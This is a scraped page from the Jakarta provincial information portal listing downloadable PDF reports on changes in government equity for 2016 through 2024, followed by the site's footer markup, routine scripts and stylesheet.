        padding-right: 13px;
        font-size: 12px;


        display: flex;
        font-family: "GothamMedium";
        justify-content: flex-start;
    }

    .isirincian2 {
        display: flex;
        align-self: flex-start;
        color: black;
        font-family: "GothamMedium";
        line-height: 1.67;
        font-size: 12px;
        letter-spacing: 0px;
        font-style: normal;
        margin-bottom: 20px;
    }

    .isirincian {
        display: flex;
        align-self: flex-start;
        color: black;
        font-family: "GothamMedium";

        line-height: 1.67;
        font-size: 12px;
        letter-spacing: 0px;
        font-style: normal;
        margin-bottom: 8px;
    }

    .boldtext {}

    .marginleft {
        margin-left: 10px;
    }

    @media only screen and (max-width: 654px) {
        .groupcontentrow {
            flex-direction: column;

        }

        .contentrowright {
            align-self: flex-start;

        }

        .contentrowleft {
            align-self: flex-start;

        }

        .newcontainer {
            width: 90%;
        }

        .marginleft {
            margin-left: 5px;
        }

    }
</style>

<section id="media" class="article">
    <div class="newcontainer wow fadeInDown">
        <div class="contentcontainer">
            <div class="contentcolumn">
                <h2 class="titleheading">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta</h2>

                <div class="isirincian boldtext">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta : </div>

                <br>
                <div>

                    <div class="groupcontentrowline">
                        <hr class="newline" />
                        <div class="contentrowline newratakanan">
                            <div class="textdetailstart">
                                Penanggung Jawab Pembuatan Informasi
                            </div>
                            <div class="textdetailcenter">
                                :
                            </div>
                            <div class="textdetailend">
                                BPKD
                            </div>
                        </div>
                    </div>
                    <div class="groupcontentrowline">
                        <hr class="newline" />
                        <div class="contentrowline newratakanan">
                            <div class="textdetailstart">
                                Tahun Pembuatan/ Penerbitan Informasi
                            </div>
                            <div class="textdetailcenter">
                                :
                            </div>
                            <div class="textdetailend">
                                Tahun 2025
                            </div>
                        </div>
                    </div>
                    <div class="groupcontentrowline">
                        <hr class="newline" />
                        <div class="contentrowline newratakanan">
                            <div class="textdetailstart">
                                Bentuk Informasi yang Tersedia
                            </div>
                            <div class="textdetailcenter">
                                :
                            </div>
                            <div class="textdetailend">
                                Hard & Soft (File_Pdf)
                            </div>
                        </div>
                    </div>
                    <div class="groupcontentrowline">
                        <hr class="newline" />
                        <div class="contentrowline newratakanan">
                            <div class="textdetailstart">
                                Jangka Waktu Penyimpanan
                            </div>
                            <div class="textdetailcenter">
                                :
                            </div>
                            <div class="textdetailend">
                                Selama berlaku
                            </div>
                        </div>
                    </div>

                    <div class="groupcontentrowline">
                        <hr class="newline" />
                        <div class="contentrowline newratakanan">
                            <div class="textdetailstart">
                                Jenis Media yang Memuat Informasi
                            </div>
                            <div class="textdetailcenter">
                                :
                            </div>
                            <div class="textdetailend">
                                <a href="https://ppid.jakarta.go.id/detail/laporan-ekuitas-pemprov-dki-jakarta" rel="noopener">
                                    <div class="hurufawal mylink">https://ppid.jakarta.go.id/detail/laporan-ekuitas-pemprov-dki-jakarta</div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="textfile">
                    File :
                </div>

                <style>
                    .row_data_link {
                        display: flex;
                        flex-direction: row;
                        align-items: center;
                    }

                    .column_data_link {
                        margin-top: 5px;
                        display: flex;
                        flex-direction: column;
                        align-items: flex-start;
                        justify-content: center;
                    }

                    .tanggal_publish {
                        margin-top: 5px;
                        font-size: 10px;
                    }

                    .font_kua {
                        font-size: 12px;
                    }

                    .row_grid_data {
                        display: grid;
                        row-gap: 10px;
                        grid-template-columns: auto auto;
                        padding-bottom: 10px;
                        margin-top: 10px;
                    }

                    @media only screen and (max-width: 900px) {
                        .row_grid_data {
                            display: grid;
                            row-gap: 10px;
                            grid-template-columns: auto;
                            padding-bottom: 10px;
                            margin-top: 10px;
                        }

                        .tanggal_publish {
                            margin-top: 5px;
                            font-size: 8px;
                        }
                    }
                </style>


                <div class="styletablecolumnfile">
                    <div class="row_grid_data">




                        <div class="styletablerow">
                            <a href="https://ppid.jakarta.go.id/show-data-file/laporan-perubahan-ekuitas-ta-2024-rz-18-hyz763" target="_blank" rel="noopener">
                                <div class="hurufawal mylink">
                                    <div class="row_data_link">
                                        <i class="fa-regular fa-file-pdf  iconstyle_file" aria-hidden="true">
                                        </i>
                                        <div class="column_data_link">
                                            <div class="font_kua">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2024</div>
                                            <div class="tanggal_publish">( Di Upload 31 Agustus 2025 )</div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>

                        <div class="styletablerow">
                            <a href="https://ppid.jakarta.go.id/assets/pdf/laporan-perubahan-ekuitas-pemerintah-provinsi-dki-jakarta/Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2023.pdf" target="_blank" rel="noopener">
                                <div class="hurufawal mylink">
                                    <div class="row_data_link">
                                        <i class="fa-regular fa-file-pdf  iconstyle_file" aria-hidden="true">
                                        </i>
                                        <div class="column_data_link">
                                            <div class="font_kua">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2023</div>
                                            <div class="tanggal_publish">( Di Upload 31 Juli 2024 )</div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>


                        <div class="styletablerow">
                            <a href="https://ppid.jakarta.go.id/assets/pdf/laporan-perubahan-ekuitas-pemerintah-provinsi-dki-jakarta/Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2022.pdf" target="_blank" rel="noopener">
                                <div class="hurufawal mylink">
                                    <div class="row_data_link">
                                        <i class="fa-regular fa-file-pdf  iconstyle_file" aria-hidden="true">
                                        </i>
                                        <div class="column_data_link">
                                            <div class="font_kua">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2022</div>
                                            <div class="tanggal_publish"></div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="styletablerow">
                            <a href="https://ppid.jakarta.go.id/assets/pdf/laporan-perubahan-ekuitas-pemerintah-provinsi-dki-jakarta/Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2021.pdf" target="_blank" rel="noopener">
                                <div class="hurufawal mylink">
                                    <div class="row_data_link">
                                        <i class="fa-regular fa-file-pdf  iconstyle_file" aria-hidden="true">
                                        </i>
                                        <div class="column_data_link">
                                            <div class="font_kua">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2021</div>
                                            <div class="tanggal_publish"></div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="styletablerow">
                            <a href="https://ppid.jakarta.go.id/assets/pdf/laporan-perubahan-ekuitas-pemerintah-provinsi-dki-jakarta/Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2020.pdf" target="_blank" rel="noopener">
                                <div class="hurufawal mylink">
                                    <div class="row_data_link">
                                        <i class="fa-regular fa-file-pdf  iconstyle_file" aria-hidden="true">
                                        </i>
                                        <div class="column_data_link">
                                            <div class="font_kua">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2020</div>
                                            <div class="tanggal_publish"></div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="styletablerow">
                            <a href="https://ppid.jakarta.go.id/assets/pdf/laporan-perubahan-ekuitas-pemerintah-provinsi-dki-jakarta/Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2019.pdf" target="_blank" rel="noopener">
                                <div class="hurufawal mylink">
                                    <div class="row_data_link">
                                        <i class="fa-regular fa-file-pdf  iconstyle_file" aria-hidden="true">
                                        </i>
                                        <div class="column_data_link">
                                            <div class="font_kua">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2019</div>
                                            <div class="tanggal_publish"></div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="styletablerow">
                            <a href="https://ppid.jakarta.go.id/assets/pdf/laporan-perubahan-ekuitas-pemerintah-provinsi-dki-jakarta/Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2018.pdf" target="_blank" rel="noopener">
                                <div class="hurufawal mylink">
                                    <div class="row_data_link">
                                        <i class="fa-regular fa-file-pdf  iconstyle_file" aria-hidden="true">
                                        </i>
                                        <div class="column_data_link">
                                            <div class="font_kua">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2018</div>
                                            <div class="tanggal_publish"></div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>


                        <div class="styletablerow">
                            <a href="https://ppid.jakarta.go.id/assets/pdf/laporan-perubahan-ekuitas-pemerintah-provinsi-dki-jakarta/Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2017.pdf" target="_blank" rel="noopener">
                                <div class="hurufawal mylink">
                                    <div class="row_data_link">
                                        <i class="fa-regular fa-file-pdf  iconstyle_file" aria-hidden="true">
                                        </i>
                                        <div class="column_data_link">
                                            <div class="font_kua">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2017</div>
                                            <div class="tanggal_publish"></div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>

                        <div class="styletablerow">
                            <a href="https://ppid.jakarta.go.id/assets/pdf/laporan-perubahan-ekuitas-pemerintah-provinsi-dki-jakarta/Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2016.pdf" target="_blank" rel="noopener">
                                <div class="hurufawal mylink">
                                    <div class="row_data_link">
                                        <i class="fa-regular fa-file-pdf  iconstyle_file" aria-hidden="true">
                                        </i>
                                        <div class="column_data_link">
                                            <div class="font_kua">Laporan Perubahan Ekuitas Pemerintah Provinsi DKI Jakarta Tahun 2016</div>
                                            <div class="tanggal_publish"></div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>







                    </div>

                </div>

            </div>
        </div>
</section>

<!-- CONTENT END -->

    <!-- SECTION FOOTER START -->
<link href="https://ppid.jakarta.go.id/assets/font/font.css" rel="stylesheet">

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta2/css/all.min.css" integrity="sha512-YWzhKL2whUzgiheMoBFwW8CKV4qpHQAEuvilg9FAn5VJUDwKZZxkJNuGM4XkWuk94WCrrwslk8yWNGmY1EduTA==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
    .imagesppid {
        max-width: 100%;
        height: auto;
    }

    .cursorfocus {
        cursor: pointer;
        color: orange;
    }

    .cursorfocus:hover {
        color: black;
    }



    .columnlogopartner {
        display: flex;
        flex-direction: column;
        flex: 1;
        align-items: center;
    }

    .rowlogopartner {
        flex-direction: row;
        display: flex;


    }

    .iconlogo {
        height: auto;

        width: 110px;
    }

    .iconlogobesar {
        height: auto;
        width: 175px;
    }

    .iconlogokecil {
        height: auto;
        width: 90px;
    }

    .jaraklogo {
        margin-right: 12px;
    }

    hr.newlinefooter {
        display: block;
        height: 1px;
        border: 0;
        border-top: 3px solid #ccc;
    }

    .column1logo {
        flex-direction: row;
        display: flex;
        align-items: center;
        width: 50%;
    }

    .column2logo {
        flex-direction: row;
        display: flex;
        align-items: center;
        width: 50%;
    }

    .columnlogocenter {
        flex-direction: column;
        justify-content: center;
        display: flex;
    }

    .rowswitchlogopartner {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap;
    }

    @media only screen and (max-width: 900px) {
        .column1logo {
            flex-direction: column;
            display: flex;
            justify-content: flex-start;
        }

        .logoke2 {
            width: 250px;
        }

        .rowswitchlogopartner {
            display: flex;
            flex-direction: column;
            justify-content: center;
            flex-wrap: wrap;
        }

        .column2logo {
            display: flex;
            flex-direction: column;
            justify-content: flex-end;
        }

        .columnlogocenter {
            flex-direction: column;
            display: flex;
            align-self: center;
        }

        .iconlogo {
            display: flex;
            flex-direction: column;
            justify-content: center;
            margin-bottom: 5px;
            margin-top: 10px;
            height: 125px;

            width: auto;
        }

        .jaraklogo {
            margin-right: 0px;
        }

        .iconlogokecil {
            height: 125px;
            width: -webkit-calc(100% - 50px);

        }
    }
</style>


<footer id="footer" class="midnight-blue">
    <div class="container">
        <div class="columnlogopartner">
            <div class="rowswitchlogopartner">
                <div class="rowlogopartner">
                    <div class="column1logo">
                        <div class="iconlogo jaraklogo">
                            <a href="https://jakarta.go.id/" target="_blank"><img src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/logo-jakgo-rev.png" alt="Logo jakarta.go.id" class="imagesppid"></a>
                        </div>

                        <div class="iconlogo jaraklogo">
                            <a href="https://jalahoaks.jakarta.go.id" target="_blank"><img src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/logojalahoaks.png" alt="Logo Jala Hoaks" class="imagesppid"></a>
                        </div>
                        <div class="iconlogo jaraklogo">
                            <a href="https://www.beritajakarta.id/" target="_blank"><img src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/bj.png" alt="Logo berita jakarta" class="imagesppid"></a>
                        </div>
                        <div class="iconlogo jaraklogo">
                            <a href="https://satudata.jakarta.go.id" target="_blank"><img src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/jakarta_satu_data.png" alt="Logo open data" class="imagesppid logoke2"></a>
                        </div>
                    </div>
                    <div class="column2logo">
                        <div class="iconlogo jaraklogo iconlogokecil">
                            <a href="https://kip.jakarta.go.id/" target="_blank"><img src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/kipwhite.png" alt="Logo KIP" class="imagesppid"></a>
                        </div>

                        <div class="iconlogo jaraklogo iconlogokecil">
                            <a href="https://smartcity.jakarta.go.id/" target="_blank"><img src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/jscbaru1.png" alt="Logo smart city" class="imagesppid"></a>
                        </div>


                        <div class="iconlogo jaraklogo iconlogokecil">
                            <a href="https://data.go.id/" target="_blank"><img src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/satu-data-logo.png" alt="Logo Satu Data Indonesia" class="imagesppid"></a>
                        </div>
                        <div class="iconlogo jaraklogo">
                            <a href="https://ogi.bappenas.go.id/" target="_blank"><img src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo/logoogi.png" alt="Logo open gov indonesia" class="imagesppid"></a>
                        </div>
                    </div>

                </div>
                <div class="columnlogocenter">
                    <div class="iconlogo iconlogobesar">
                        <a href="https://statistik.jakarta.go.id/" target="_blank"><img src="https://ppid.jakarta.go.id/assets/home/ppidNew/images/logo-statistik.png" alt="Logo statistik.jakarta.go.id" class="imagesppid logojakartastatismobile"></a>
                    </div>
                </div>
            </div>
        </div>


        <hr class="newlinefooter" />
        <style>
            .groupsocilmedia {
                display: flex;
                flex-direction: column;
                flex: 1;

            }

            .groupcolumnsosmed {
                display: flex;
                flex-direction: column;
                flex: 1;
                align-items: flex-end;

            }

            .grouprowsosmed {
                display: flex;
                flex-direction: row;
                flex: 1;
                align-self: flex-end;
                margin-top: -1.2%;
            }

            .logososmed {
                font-size: 24px;
            }

            .textmedsos {
                margin-right: 20px;
                font-family: "GothamMedium";
            }

            .twitterlogo {
                margin-right: 10px;
            }
            .fblogo{
                  margin-right: 10px; 
            }

            .instagramlogo {
                margin-right: 10px;
            }

            .group2rowsosmed {
                display: flex;
                flex-direction: row;
            }

            .groucolumnfooter {
                display: flex;
                flex-direction: column;
                flex: 1;
                color: white;

            }

            .grouprowfooter {
                display: flex;
                flex-direction: row;

            }

            .aboutppid {
                display: flex;
                flex-direction: column;
                flex: 1;
                align-items: flex-start;
            }

            .columncopyright {
                display: flex;
                flex-direction: column;
                flex: 1;
                margin-top: -1%;
                align-items: flex-end;
            }

            @media only screen and (max-width: 750px) {
                .grouprowsosmed {
                    flex-direction: column;
                    align-self: center;
                    margin-top: 0;
                }

                .textmedsos {
                    padding-left: 5.6px;

                    margin-bottom: 10px;
                }

                .groupcolumnsosmed {

                    align-self: center;
                }

                .grouprowfooter {

                    flex-direction: column-reverse;

                }

                .aboutppid {
                    align-items: center;
                }

                .groupsocilmedia {
                    margin-bottom: 10px;
                }

                .columncopyright {
                    margin-top: 10px;
                }

                .group2rowsosmed {
                    margin-top: 5px;
                    margin-bottom: 5px;
                }
            }
        </style>

        <div class="row footerBottom">
            <div class="groucolumnfooter">
                <div class="grouprowfooter">

                    <div class="aboutppid">
                        <span class="changefontgotham12">PPID DKI JAKARTA</span>
                        <span class="changefontgotham12">Jl. Medan Merdeka Selatan No.8-9 Jakarta, DKI Jakarta, 10110<br />
                            <span class="changefontgotham12">Telp: </span> +62 21 382 3252 / 382 3146 - Fax: +62 21 382 3252</span>
                        <span class="changefontgotham12">Email: <span class="changefontgotham12">ppid@jakarta.go.id</span></span>
                    </div>



                    <div class="groupsocilmedia">
                        <div class="groupcolumnsosmed">
                            <div class="changefontgotham12"> Kunjungan bulan ini: &nbsp;<strong>98194</strong></div>
                        </div>
                        <div class="grouprowsosmed">
                            <div class="textmedsos changefontgotham12"> Media Sosial</div>
                            <div class="group2rowsosmed">
                                <div class="logososmed twitterlogo"><a href="https://www.threads.com/@ppiddkijakarta" target="_blank"><i class="fa-brands fa-threads"></i></a></div>
                                <div class="logososmed fblogo"> <a href="https://www.facebook.com/ppidjakarta" target="_blank"><i class="fa-brands fa-facebook"></i></a></div>
                                <div class="logososmed instagramlogo"> <a href="https://www.instagram.com/ppiddkijakarta/" target="_blank"><i class="fa-brands fa-instagram"></i></a></div>
                                <div class="logososmed"><i class="fa-solid fa-envelope cursorfocus" onclick="emailfooter('PPIDJakarta@gmail.com')"></i></div>

                                
                            </div>
                        </div>

                    </div>

                </div>


                <div class="columncopyright">
                    <div>&copy; 2025 Dinas Komunikasi, Informatika dan Statistik Pemprov DKI Jakarta</div>
                </div>

            </div>
        </div>



    </div>
</footer>

<script>
    function emailfooter(value) {
        if (getOS() != "Windows" && getOS() != "Mac OS") {
            window.open("mailto:" + value + "?subject=Pertanyaan&body=Apa Yang Anda Pikirkan ?&tf=cm", "_blank");


        } else {
            window.open("https://mail.google.com/mail/u/0/?fs=1&to=" + value + "&su=Pertanyaan&body=Apa Yang Anda Pikirkan ?&tf=cm", "_blank");
        }
    }
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-CDTKZYZMLD"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-CDTKZYZMLD');
</script>




    <!--MODAL Banner terletak di home-->    </body>
    <!--div class="conainerrotatephone"></div>
    <style>
        .conainerrotatephone {
            width: 100%;
            height: 100%;
            background-color: black !important;
            background: black !important;
            display: flex;
        }
    </style>
    

    <script type="text/javascript">
        var supportsOrientationChange = "onorientationchange" in window,
            orientationEvent = supportsOrientationChange ? "orientationchange" : "resize";

        window.addEventListener(orientationEvent, function() {
        
            // alert('HOLY ROTATING SCREENS BATMAN:' + window.orientation + " " + screen.width);
            if (window.orientation == "-90") {
                hidebodyppid();
            }else  if (window.orientation == "90") {
                hidebodyppid();
            }else {
                showbodyppid();
            }

        }, false);




    

        if (getOS() != "Windows" && getOS() != "Mac OS") {
            const orientation = matchMedia("(orientation: portrait)");
            if (orientation.matches == false) {
                hidebodyppid();
            } else {
                showbodyppid();
            }

        }


        function showbodyppid() {
            $('body').show();
        }

        function hidebodyppid() {
            $('body').hide();
       
              
          
        }
    </script-->

    </html>

--- FILE ---
content_type: text/css
request_url: https://ppid.jakarta.go.id/assets/home/ppidNew/css/main.css
body_size: 21792
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,600,700,300,800);


/*************************
*******Typography******
**************************/

body {
  background: #fff;
  font-family: 'Open Sans', sans-serif;
  color:#4e4e4e;
  line-height: 22px;
  font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600; 
  font-family: 'Open Sans', sans-serif;
  color:#4e4e4e;
}

h1{
  font-size: 36px;
  color:#fff;
}

h2{
  font-size: 20px;
}

h3{
  font-size: 16px;
  color: #787878;
  font-weight: 400;
  line-height: 24px;
}

h4{
  font-size: 16px;
}

a {
  color: #f49227;
  -webkit-transition: color 300ms, background-color 300ms;
  -moz-transition: color 300ms, background-color 300ms;
  -o-transition:  color 300ms, background-color 300ms;
  transition:  color 300ms, background-color 300ms;
}

a:hover, a:focus {
  color: #d43133;
}

hr {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #fff;
}


.btn-primary {
  padding: 8px 20px;
  background: #c52d2f;
  color: #fff;
  border-radius: 4px;
  border:none;
  margin-top: 10px;
}

.btn-loading{
  cursor: progress;
  width: 100px;
  padding: 8px 20px;
  color: #fff;
  border-radius: 4px;
  border:none;
  margin-top: 10px;
  background: #46b8da;
}


.btn-primary:hover, 
.btn-primary:focus{
  background: #c52d2f;
  outline: none;
  box-shadow: none;
} 

.btn-transparent {
  border: 3px solid #fff;
  background: transparent;
  color: #fff;
}

.btn-transparent:hover {
  border-color: rgba(255, 255, 255, 0.5);
}

a:hover,
a:focus {
  color: #111;
  text-decoration: none;
  outline: none;
}

.dropdown-menu {
  margin-top: -1px;
  min-width: 180px;
}

.center h2{
  font-size: 36px;
  margin-top: 0;
  margin-bottom: 20px;
}

.media>.pull-left{
  margin-right: 20px;
}

.media>.pull-right{
  margin-left: 20px;
}
#media.article img.alur{width: 100%;}

body > section {
  padding: 70px 0;
}

.center {
  text-align: center;
  padding-bottom: 55px;
}

.scaleIn {
  -webkit-animation-name: scaleIn;
  animation-name: scaleIn;
}

.lead{
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
}

.transparent-bg {
  background-color: transparent !important;
  margin-bottom: 0;
}

@-webkit-keyframes scaleIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes scaleIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}


/*************************
*******Header******
**************************/
#header{
  background: #03155b;
}

#header .search{
  display: inline-block;
}

.navbar-inverse{background: #03155b;}

.navbar-inverse2{background: #ffff;}


#header2{
  background: #ffff;
}

#header2 .search{
  display: inline-block;
}


.navbar>.container .navbar-brand{
  margin-left: 0;
}

.top-bar {
  padding: 10px 0;
  /*background: #191919;*/
  /*border-bottom: 1px solid #222;*/
  line-height: 28px;
}

.top-number{
  color: #fff;
}

.top-number p{
  margin: 0
}

.social{
  text-align: right;
  float: right;
}

.social-share{
 display: inline-block;
 list-style: none;
 padding: 0;
 margin: 0;
}

ul.social-share li {
  display: inline-block;
}

ul.social-share li a {
  display: inline-block;
  color: #fff;
  background: #404040;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
  border-radius: 2px;
}

ul.social-share li a:hover {
  background: #c52d2f;
  color: #fff;
}

.search i {
  color: #fff;
}

input.search-form-input{
  background: transparent;
  border: 0 none;
  width: 280px;
  /*width: 85%;*/
  padding: 0 10px;
  color: #FFF;/*
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -ms-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;*/
}

input.search-form::-webkit-input-placeholder{
  color: transparent;
}

input.search-form:hover::-webkit-input-placeholder {
  color: #fff;
}

input.search-form:hover {
  width: 180px;
}

.navbar-brand {
  padding: 0;
  margin:0;
}

.navbar {
  border-radius: 0;
  margin-bottom: 0;
  /*background: #151515;*/
  padding: 5px 0;
  padding-bottom: 0;
}

.navbar.navbar-inverse{padding-bottom: 0px;}

.navbar .logoIMG{width: 200px;margin-left: 20%;}


.navbar2 {
  border-radius: 0;
  margin-bottom: 0;
  /*background: #151515;*/
  padding: 10px 0;
  padding-bottom: 0;
}

.navbar2.navbar-inverse{padding-bottom: 0px;}

.navbar2 .logoIMG{width: 200px;margin-left: 20%;margin-bottom: 20px;}

 .navbar2-nav{
  /*margin-top: 12px;*/
 }

.navbar-nav>li{
  margin-left: 35px;
  padding-bottom: 28px;
}

.navbar-inverse .navbar-nav > li > a {
  padding: 5px 30px;
  /*padding-top: 10px;
  padding-bottom: 5px;
  padding-left: 30px;
  padding-right: 30px;*/
  margin: 0;
  border-radius: 3px;
  color: #fff;
  line-height: 24px;
  display: inline-block;
}

.navbar-inverse {
  border: none;
}

.navbar-inverse .navbar-brand {
  font-size: 36px;
  line-height: 50px;
  color: #fff;
}

.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus,
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
  background-color: #f69322;
  color: #fff;
}

.navbar-inverse .navbar-nav .dropdown-menu {
  background-color: rgba(0,0,0,.85);
  -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
  box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125);
  border: 0;
  padding: 0;
  margin-top: 0;
  border-top: 0;
  border-radius: 0;
  left: 0;
}

.navbar-inverse .navbar-nav .dropdown-menu:before{
  position: absolute;
  top:0;
}

.navbar-inverse .navbar-nav .dropdown-menu > li > a {
  padding: 8px 15px;
  color: #fff;
}

.navbar-inverse .navbar-nav .dropdown-menu > li:hover > a,
.navbar-inverse .navbar-nav .dropdown-menu > li:focus > a,
.navbar-inverse .navbar-nav .dropdown-menu > li.active > a {
  background-color: #f69322;
  color: #fff;
}

.navbar-inverse .navbar-nav .dropdown-menu > li:last-child > a {
  border-radius: 0 0 3px 3px;
}

.navbar-inverse .navbar-nav .dropdown-menu > li.divider {
  background-color: transparent;
}

.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
  border-top: 0;
  /*padding-bottom: 10px;*/
}


/*************************
*******Home Page******
**************************/
.no-margin {
  margin: 0;
  padding: 0;
}

/*#main-slider {
  position: relative;
}
#main-slider .carousel h2 {
  color: #fff;
}

#main-slider .carousel .btn-slide {
  padding: 8px 20px;
  background: #c52d2f;
  color: #fff;
  border-radius: 4px;
  margin-top: 25px;
  display: inline-block;
}

#main-slider .carousel .slider-img{
  text-align: right;
  position: absolute;
}


#main-slider .carousel .item {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  left: 0 !important;
  opacity: 0;
  top: 0;
  position: absolute;
  width: 100%;
  display: block !important;
  height: 430px;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
}

#main-slider .carousel .item:first-child {
  top: auto;
  position: relative;
}

#main-slider .carousel .item.active {
  opacity: 1;
  -webkit-transition: opacity ease-in-out 500ms;
  -moz-transition: opacity ease-in-out 500ms;
  -o-transition: opacity ease-in-out 500ms;
  transition: opacity ease-in-out 500ms;
  z-index: 1;
}

#main-slider .prev,
#main-slider .next {
  color: #fff;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 4px;
  z-index: 5;
}

#main-slider .prev:hover,
#main-slider .next:hover {
}
#main-slider .carousel-indicators{
  bottom: 10px;
}
#main-slider .carousel-indicators li {
  width: 10px;
  height: 10px;
  background-color: #fff;
  margin: 0 15px 0 0;
  position: relative;
}

#main-slider .carousel-indicators li:after {
  position: absolute;
  content: "";
  width: 15px;
  height: 15px;
  border-radius: 100%;
  background: rgba(0, 0, 0, 0);
  border: 1px solid #FFF;
  left: -3px;
  top: -3px;
}

#main-slider .carousel-indicators .active{
  width: 10px;
  height: 10px;
  background-color: #c52d2f;
   margin: 0 15px 0 0;
   border: 1px solid #c52d2f;
   position: relative;
}

#main-slider .carousel-indicators .active:after {
  position: absolute;
  content: "";
  width: 15px;
  height: 15px;
  border-radius: 100%;
  background: #c52d2f;
  border: 1px solid #c52d2f;
  left: -3px;
  top: -3px;
}

#main-slider .active .animation.animated-item-1 {
  -webkit-animation: fadeInUp 300ms linear 300ms both;
  -moz-animation: fadeInUp 300ms linear 300ms both;
  -o-animation: fadeInUp 300ms linear 300ms both;
  -ms-animation: fadeInUp 300ms linear 300ms both;
  animation: fadeInUp 300ms linear 300ms both;
}

#main-slider .active .animation.animated-item-2 {
  -webkit-animation: fadeInUp 300ms linear 600ms both;
  -moz-animation: fadeInUp 300ms linear 600ms both;
  -o-animation: fadeInUp 300ms linear 600ms both;
  -ms-animation: fadeInUp 300ms linear 600ms both;
  animation: fadeInUp 300ms linear 600ms both;
}

#main-slider .active .animation.animated-item-3 {
  -webkit-animation: fadeInUp 300ms linear 900ms both;
  -moz-animation: fadeInUp 300ms linear 900ms both;
  -o-animation: fadeInUp 300ms linear 900ms both;
  -ms-animation: fadeInUp 300ms linear 900ms both;
  animation: fadeInUp 300ms linear 900ms both;
}

#main-slider .active .animation.animated-item-4 {
  -webkit-animation: fadeInUp 300ms linear 1200ms both;
  -moz-animation: fadeInUp 300ms linear 1200ms both;
  -o-animation: fadeInUp 300ms linear 1200ms both;
  -ms-animation: fadeInUp 300ms linear 1200ms both;
  animation: fadeInUp 300ms linear 1200ms both;
}*/

/*SLIDER camera wrap*/
  .camera_prev{bottom: 5px !important;top: inherit !important;}
  .camera_next{bottom: 5px !important;top: inherit !important;}
  .camera_wrap .camera_pag .camera_pag_ul{text-align: center !important;}
  .camera_pag{bottom: 50px !important;position: relative !important;}
  #camera_wrap_1{margin-bottom:0px!important; width: 100%; max-width: 100%;}
  .bg_pag_camera{
      width: 100%;
      position: absolute;
      height: 50px;
      background: grey;
      bottom: 0px;
      opacity: 0.5;


  }
